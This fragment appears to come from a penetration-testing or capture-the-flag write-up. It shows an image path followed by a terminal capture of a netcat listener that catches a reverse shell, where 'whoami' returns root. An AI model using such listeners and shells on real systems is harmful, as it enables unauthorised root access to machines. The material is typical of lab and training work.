 └─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.140.214] from (UNKNOWN) [10.65.166.217] 51728
sh: 0: can't access tty; job control turned off
# whoami
root
#